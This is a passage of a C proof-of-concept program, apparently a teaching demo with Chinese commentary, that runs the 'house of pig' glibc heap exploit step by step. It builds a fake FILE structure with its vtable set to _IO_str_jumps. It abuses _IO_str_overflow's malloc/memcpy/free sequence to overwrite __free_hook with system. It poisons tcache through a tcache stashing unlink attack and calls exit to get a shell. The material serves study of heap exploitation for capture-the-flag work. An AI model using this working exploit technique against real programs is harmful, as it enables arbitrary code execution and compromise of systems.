                 "__libc_IO_vtables:00000000001E9570                 dq offset sub_93D50\n"
                 "\033[1;31m__libc_IO_vtables:00000000001E9578                 dq offset _IO_str_overflow\n\033[1;" PURPLE "m"
                 "__libc_IO_vtables:00000000001E9580                 dq offset _IO_str_underflow\n"
                 "__libc_IO_vtables:00000000001E9588                 dq offset _IO_default_uflow\n"
                 "__libc_IO_vtables:00000000001E9590                 dq offset _IO_str_pbackfail\n"
                 "__libc_IO_vtables:00000000001E9598                 dq offset _IO_default_xsputn\n"
                 "__libc_IO_vtables:00000000001E95A0                 dq offset _IO_default_xsgetn\n"
                 "__libc_IO_vtables:00000000001E95A8                 dq offset _IO_str_seekoff\n"
                 "__libc_IO_vtables:00000000001E95B0                 dq offset sub_92600\n"
                 "__libc_IO_vtables:00000000001E95B8                 dq offset sub_924E0\n"
                 "__libc_IO_vtables:00000000001E95C0                 dq offset sub_92870\n"
                 "__libc_IO_vtables:00000000001E95C8                 dq offset _IO_default_doallocate\n"
                 "__libc_IO_vtables:00000000001E95D0                 dq offset sub_937F0\n"
                 "__libc_IO_vtables:00000000001E95D8                 dq offset sub_93800\n"
                 "__libc_IO_vtables:00000000001E95E0                 dq offset sub_937D0\n"
                 "__libc_IO_vtables:00000000001E95E8                 dq offset sub_92870\n"
                 "__libc_IO_vtables:00000000001E95F0                 dq offset sub_937E0\n"
                 "__libc_IO_vtables:00000000001E95F8                 dq offset sub_93810\n"
                 "__libc_IO_vtables:00000000001E9600                 dq offset sub_93820\n\n");

    printf_color(GREEN, UNDEFINED, "其偏移为0x1E9560。将其填充到vtable字段,偏移为0xD8。\n");
    size_t _IO_str_jumps = libc_base + 0x1E9560;
    fake_FILE[0xD8 / 8] = _IO_str_jumps;

    printf_color(GREEN, UNDEFINED, "然后,我们进入_IO_str_overflow函数看看。\n\n");
    printf_color(BLUE, HIGHLIGHT, "(/libio/strops.c, line 80)\n");
    printf_color(PURPLE, HIGHLIGHT,
                 "int\n"
                 "_IO_str_overflow (FILE *fp, int c)\n"
                 "{\n"
                 "  int flush_only = c == EOF;\n"
                 "  size_t pos;\n"
                 "  if (fp->_flags & _IO_NO_WRITES)\n"
                 "      return flush_only ? 0 : EOF;\n"
                 "  if ((fp->_flags & _IO_TIED_PUT_GET) && !(fp->_flags & _IO_CURRENTLY_PUTTING))\n"
                 "    {\n"
                 "      fp->_flags |= _IO_CURRENTLY_PUTTING;\n"
                 "      fp->_IO_write_ptr = fp->_IO_read_ptr;\n"
                 "      fp->_IO_read_ptr = fp->_IO_read_end;\n"
                 "    }\n"
                 "  pos = fp->_IO_write_ptr - fp->_IO_write_base;\n"
                 "  if (pos >= (size_t) (_IO_blen (fp) + flush_only))\n"
                 "    {\n"
                 "      if (fp->_flags & _IO_USER_BUF) /* not allowed to enlarge */\n"
                 "\treturn EOF;\n"
                 "      else\n"
                 "\t{\n"
                 "\033[1;31m\t  char *new_buf;\n"
                 "\t  char *old_buf = fp->_IO_buf_base;\n"
                 "\t  size_t old_blen = _IO_blen (fp);\n"
                 "\t  size_t new_size = 2 * old_blen + 100;\n"
                 "\t  if (new_size < old_blen)\n"
                 "\t    return EOF;\n"
                 "\t  new_buf = malloc (new_size);\n"
                 "\t  if (new_buf == NULL)\n"
                 "\t    {\n"
                 "\t      /*\t  __ferror(fp) = 1; */\n"
                 "\t      return EOF;\n"
                 "\t    }\n"
                 "\t  if (old_buf)\n"
                 "\t    {\n"
                 "\t      memcpy (new_buf, old_buf, old_blen);\n"
                 "\t      free (old_buf);\n"
                 "\t      /* Make sure _IO_setb won't try to delete _IO_buf_base. */\n"
                 "\t      fp->_IO_buf_base = NULL;\n"
                 "\t    }\n\033[1;" PURPLE "m"
                 "\t  memset (new_buf + old_blen, '\\0', new_size - old_blen);\n"
                 "\n"
                 "\t  _IO_setb (fp, new_buf, new_buf + new_size, 1);\n"
                 "\t  fp->_IO_read_base = new_buf + (fp->_IO_read_base - old_buf);\n"
                 "\t  fp->_IO_read_ptr = new_buf + (fp->_IO_read_ptr - old_buf);\n"
                 "\t  fp->_IO_read_end = new_buf + (fp->_IO_read_end - old_buf);\n"
                 "\t  fp->_IO_write_ptr = new_buf + (fp->_IO_write_ptr - old_buf);\n"
                 "\n"
                 "\t  fp->_IO_write_base = new_buf;\n"
                 "\t  fp->_IO_write_end = fp->_IO_buf_end;\n"
                 "\t}\n"
                 "    }\n"
                 "\n"
                 "  if (!flush_only)\n"
                 "    *fp->_IO_write_ptr++ = (unsigned char) c;\n"
                 "  if (fp->_IO_write_ptr > fp->_IO_read_end)\n"
                 "    fp->_IO_read_end = fp->_IO_write_ptr;\n"
                 "  if (flush_only)\n"
                 "    return 0;\n"
                 "  else\n"
                 "    return c;\n"
                 "}\n\n");

    printf_color(GREEN, UNDEFINED, "注意红色部分的代码,这里会连续调用malloc、memcpy、free函数。\n");
    printf_color(GREEN, UNDEFINED, "house of pig想要在这里大做文章。\n");
    printf_color(GREEN, UNDEFINED, "首先需要通过tcache stashing unlink attack或其他方法向tcache中插入__free_hook附近的地址。\n");
    printf_color(GREEN, UNDEFINED, "然后在运行到此时,首先通过malloc分配出来,然后memcpy将指定位置的内容复制到__free_hook。\n");
    printf_color(GREEN, UNDEFINED, "最后通过free函数执行__free_hook中的内容,这里将__free_hook修改为system函数地址。\n");
    printf_color(GREEN, UNDEFINED, "通过代码我们可以知道,memcpy是将_IO_buf_base(结构体内偏移0x38)地址处的内容复制到__free_hook。\n");
    printf_color(GREEN, UNDEFINED, "而这个复制的原地址是我们可控的,需要我们在伪造的FILE结构体中设置。\n");
    printf_color(GREEN, UNDEFINED, "这里我们设置这个地址的值为第一个chunk的地址+0x20。\n");
    printf_color(GREEN, UNDEFINED, "............\n");

    fake_FILE[0x38 / 8] = chunk_1 + 0x20;

    printf_color(GREEN, UNDEFINED, "设置完成。之后我们需要注意malloc函数申请的chunk大小,其申请的大小需要经过计算。\n");
    printf_color(GREEN, UNDEFINED, "计算方式是:(_IO_buf_end - _IO_buf_base) * 2 + 100。\n");
    printf_color(GREEN, UNDEFINED, "这要求我们正确设置_IO_buf_end的值。如果使用0x100的tcache进行攻击,则end-base=0x46。\n");
    printf_color(GREEN, UNDEFINED, "据此设置_IO_buf_end为第一个chunk的地址+0x20+0x46(结构体内偏移0x40)。\n");
    printf_color(GREEN, UNDEFINED, "............\n");

    fake_FILE[0x40 / 8] = chunk_1 + 0x20 + 0x46;

    printf_color(GREEN, UNDEFINED, "设置完成。最后注意free函数的参数是FILE结构体的起始地址,因此在第二个chunk+0x20处写入\"/bin/sh\\x00\"。\n");
    printf_color(GREEN, UNDEFINED, "另外在第二个chunk+0x30处写入system函数地址,memcpy函数能够将这里的地址复制到__free_hook。\n");

    strcpy((char*)(chunk_1 + 0x20), "/bin/sh");
    *(size_t*)(chunk_1 + 0x20 + 0x10) = (size_t)system;

    printf_color(GREEN, UNDEFINED, "............\n");
    printf_color(GREEN, UNDEFINED, "设置完成。\n\n");

    printf_color(RED, HIGHLIGHT, "第五步:通过tcache stashing unlink attack在tcache写入__free_hook附近地址。\n");
    printf_color(GREEN, UNDEFINED, "当赛题中只使用calloc时,只有在tcache中存放堆地址,才能让malloc分配到__free_hook。\n");
    printf_color(GREEN, UNDEFINED, "下面进行这种攻击的常规流程:\n");
    printf_color(GREEN, UNDEFINED, "首先分配9个chunk并释放,7个到tcache,2个到small bins。然后分配两个tcache chunk出来。\n");

    void* chunks[9];

    for(int i=0; i<7; i++)
        chunks[i] = malloc(0xF0);
    malloc(0x20);   // to avoid consolidate
    chunks[7] = malloc(0xF0);
    malloc(0x20);   // to avoid consolidate
    chunks[8] = malloc(0xF0);
    malloc(0x20);   // to avoid consolidate
    for(int i=0; i<9; i++)
        free(chunks[i]);
    malloc(0xF0);
    malloc(0xF0);
    malloc(0x100);

    printf_color(GREEN, UNDEFINED, "依次释放9个chunk,tcache中的chunk应该为:7->6->5->4->3->2->1。\n");
    printf_color(GREEN, UNDEFINED, "unsorted bin中的chunk应该为:9<->8。\n");
    printf_color(GREEN, UNDEFINED, "然后分配出来两个tcache chunk,再分配一个较大的chunk,让unsorted bin的两个chunk进入small bins。\n");
    printf_color(GREEN, UNDEFINED, "应该修改第9个chunk的bk指针为__free_hook附近地址。\n");
    printf_color(GREEN, UNDEFINED, "............\n");

    *(size_t*)((size_t)(chunks[8]) + 0x8) = __free_hook - 0x20;

    printf_color(GREEN, UNDEFINED, "修改完成,之后分配一个出来进行攻击。\n");
    calloc(1, 0xF0);

    printf_color(GREEN, UNDEFINED, "已经分配出来了一个chunk,现在0x100的tcache中的第一个chunk就是__free_hook附近的地址。\n\n");

    printf_color(RED, HIGHLIGHT, "第六步:调用exit函数触发house of pig漏洞。\n");
    printf_color(GREEN, UNDEFINED, "现在,所有的东西都已经布置好了,只需要一个exit函数,我们就能够执行预期的函数调用链并getshell。\n");
    exit(-1);
}